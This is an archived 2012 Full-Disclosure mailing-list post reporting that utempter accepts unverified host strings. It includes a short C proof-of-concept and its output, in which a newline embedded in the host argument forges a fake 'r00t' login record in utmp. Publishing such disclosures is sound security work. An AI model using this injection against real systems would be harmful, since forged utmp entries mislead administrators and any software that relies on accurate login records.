

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lists.openwall.net/full-disclosure/2012/10/06/3
body_size: 2367
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style type="text/css">
body { font-size: 16px; }
.cal_brief { text-align: center; }
.cal_brief td:first-child { background: inherit; }
.cal_brief td { background: #ccc; width: 5ex; padding: 2px; }
.cal_big { text-align: center; padding: 0; margin: 0; }
.cal_big td { padding: 0 2px; }
.cal_mon { text-align: center; }
.cal_mon th { font-size: small; padding: 0; margin: 0; }
.cal_mon td { background: #ccc; width: 5ex; height: 1.5em;
	padding: 2px; text-align: right; }
.cal_mon td[colspan] { background: inherit; }
.cal_mon sup { color: #F0F0F0; text-align: left; float: left;
	margin-top: -2pt; font-weight: bold; }
.cal_mon a { text-align: right; margin-left: -4em; float: right; }
</style>

<title>full-disclosure - utempter allows fake host setting</title>


</head>

<BODY bgcolor="#E0E0E0" text="black" link="blue" alink="red" vlink="navy">



<TABLE bgcolor="white" width="100%" border="0" cellspacing="0" cellpadding="0">
<TR>
<TD width="39%">
<A HREF="https://lists.openwall.net">lists.openwall.net</A>
<TD width="1%" rowspan="3">&nbsp;
<TD width="60%" align="right" rowspan="3">
<A HREF="/">lists</A>&nbsp;
/&nbsp;
<A HREF="https://www.openwall.com/lists/announce/">announce</A>&nbsp;
<A HREF="https://www.openwall.com/lists/owl-users/">owl-users</A>&nbsp;
<A HREF="https://www.openwall.com/lists/owl-dev/">owl-dev</A>&nbsp;
<A HREF="https://www.openwall.com/lists/john-users/">john-users</A>&nbsp;
<A HREF="https://www.openwall.com/lists/john-dev/">john-dev</A>&nbsp;
<A HREF="https://www.openwall.com/lists/passwdqc-users/">passwdqc-users</A>&nbsp;
<A HREF="https://www.openwall.com/lists/yescrypt/">yescrypt</A>&nbsp;
<A HREF="https://www.openwall.com/lists/popa3d-users/">popa3d-users</A>&nbsp;
/&nbsp;
<A HREF="https://www.openwall.com/lists/oss-security/">oss-security</A>&nbsp;
<A HREF="https://www.openwall.com/lists/kernel-hardening/">kernel-hardening</A>&nbsp;
<A HREF="https://www.openwall.com/lists/musl/">musl</A>&nbsp;
<A HREF="https://www.openwall.com/lists/sabotage/">sabotage</A>&nbsp;
<A HREF="https://www.openwall.com/lists/tlsify/">tlsify</A>&nbsp;
<A HREF="https://www.openwall.com/lists/passwords/">passwords</A>&nbsp;
/&nbsp;
<A HREF="https://www.openwall.com/lists/crypt-dev/">crypt-dev</A>&nbsp;
<A HREF="https://www.openwall.com/lists/xvendor/">xvendor</A>&nbsp;
/&nbsp;
<A HREF="/bugtraq/">Bugtraq</A>&nbsp;
<A HREF="/full-disclosure/">Full-Disclosure</A>&nbsp;
<A HREF="/linux-kernel/">linux-kernel</A>&nbsp;
linux-<A HREF="/netdev/">netdev</A>&nbsp;
<A HREF="/linux-ext4/">linux-ext4</A>&nbsp;
<a href="/linux-hardening/">linux-hardening</a>&nbsp;
<a href="/linux-cve-announce/">linux-cve-announce</a>&nbsp;
<a href="/phc-discussions/">PHC</a>&nbsp;
<TR><TD>
<DIV><FONT SIZE="-2"><I>Open Source and information security mailing list archives</I></FONT></DIV>
<TR><TD>&nbsp;
</TABLE>

<TABLE bgcolor="#B4D0DC" width="100%" border="0" cellspacing="0" cellpadding="1">
<TR><TD>
<TABLE width="100%" border="0" cellspacing="0" cellpadding="2">
<TR><TD bgcolor="#ECF8FF">

<a href="https://hashsuite.openwall.net/android">
Hash Suite for Android: free password hash cracker in your pocket</a>


</TABLE>
</TABLE>


<a href="2">[&lt;prev]</a> <a href="../../../2012/10/07/1">[next&gt;]</a> <a href=".">[day]</a> <a href="..">[month]</a> <a href="../..">[year]</a> <a href="../../..">[list]</a>
<pre style="white-space: pre-wrap">
Message-Id: &lt;201210061053.q96Ar2YW020173&#64;bari.maths.usyd.edu.au&gt;
Date: Sat, 6 Oct 2012 20:53:02 +1000
From: paul.szabo&#64;...ney.edu.au
To: bugtraq&#64;...urityfocus.com, full-disclosure&#64;...ts.grok.org.uk
Subject: utempter allows fake host setting

Quoting from 
<a href="http://bugs.debian.org/689562" rel="nofollow">http://bugs.debian.org/689562</a>

  Utempter does not (cannot?) verify the setting of host, so it can easily
  be faked. This may affect any software that depend on utmp correctness.
  
  Demo of the issue:
  
  psz&#64;...i:~$ cat silly.c
  #include &lt;sys/types.h&gt;
  #include &lt;sys/stat.h&gt;
  #include &lt;fcntl.h&gt;
  #include &lt;unistd.h&gt;
  #include &lt;stdio.h&gt;
  int main()
  {
    int i;
    i = open("/dev/ptmx", O_RDWR);
    printf("open ptmx returned %d\n", i);
    dup2(i, 0);
    /* dup2(i, 1); */
    printf("doing utempter add\n");
    system("/usr/lib/utempter/utempter add 'xyz)\nr00t     pts/0        Jan  1 01:02 (xyz.com'");
    printf("checking who\n");
    system("who | grep xyz");
    printf("doing utempter del\n");
    system("/usr/lib/utempter/utempter del");
    printf("checking who\n");
    system("who | grep xyz");
    printf("DONE\n");
  }
  psz&#64;...i:~$ cc silly.c; a.out
  open ptmx returned 3
  doing utempter add
  checking who
  psz      pts/29       Oct  4 11:48 (xyz)
  r00t     pts/0        Jan  1 01:02 (xyz.com)
  doing utempter del
  checking who
  DONE
  psz&#64;...i:~$ 
  
  Please see also:
  <a href="http://bugs.debian.org/329156" rel="nofollow">http://bugs.debian.org/329156</a>
  <a href="http://bugs.debian.org/330907" rel="nofollow">http://bugs.debian.org/330907</a>

Cheers, Paul

Paul Szabo   psz&#64;...hs.usyd.edu.au   <a href="http://www.maths.usyd.edu.au/u/psz/" rel="nofollow">http://www.maths.usyd.edu.au/u/psz/</a>
School of Mathematics and Statistics   University of Sydney    Australia

_______________________________________________
Full-Disclosure - We believe in it.
Charter: <a href="http://lists.grok.org.uk/full-disclosure-charter.html" rel="nofollow">http://lists.grok.org.uk/full-disclosure-charter.html</a>
Hosted and sponsored by Secunia - <a href="http://secunia.com/" rel="nofollow">http://secunia.com/</a>
</pre>
<p><a href="https://www.openwall.com/blists/">Powered by blists</a> - <a href="https://lists.openwall.net">more mailing lists</a>


<p>

<a href="https://www.openwall.com/Owl/" title="Powered by Openwall GNU/*/Linux - security-enhanced &quot;Linux distribution&quot;"><img src="/images/Owl-80x15-4.png" width="80" height="15" border="0" alt="Powered by Openwall GNU/*/Linux"></a>
<a href="https://openvz.org" title="Powered by OpenVZ - OS virtualization solution for Linux"><img src="/images/OpenVZ-80x15-cd.png" width="80" height="15" border="0" alt="Powered by OpenVZ"></a>




</body>
</html>
